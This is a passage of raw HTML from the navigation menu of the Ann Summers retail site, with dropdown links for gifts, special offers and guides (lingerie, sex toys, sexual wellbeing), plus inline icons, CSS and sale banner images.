    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/clothing-1/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/sale/all-sale/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sale/all-sale/" id="offers-all-sale" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
